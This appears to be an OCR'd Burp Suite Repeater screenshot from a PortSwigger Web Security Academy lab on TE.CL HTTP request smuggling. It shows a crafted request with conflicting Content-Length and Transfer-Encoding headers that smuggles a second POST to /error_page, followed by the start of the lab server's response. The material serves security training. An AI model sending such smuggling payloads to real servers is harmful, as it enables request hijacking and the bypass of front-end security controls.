 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
3 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0ad20077044b0c9487eab338007a00a8.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ad20077044b0c9487eab338007a00a8.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 6b \r \n
8 POST /error_page HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 17 \r \n
11 \r \n
12 something \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=iMeO5eEmnf2NlUieNYaYBmHWiCXRe0Gr; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8080
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, confirming a TE.CL vulnerability via
differential responses
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">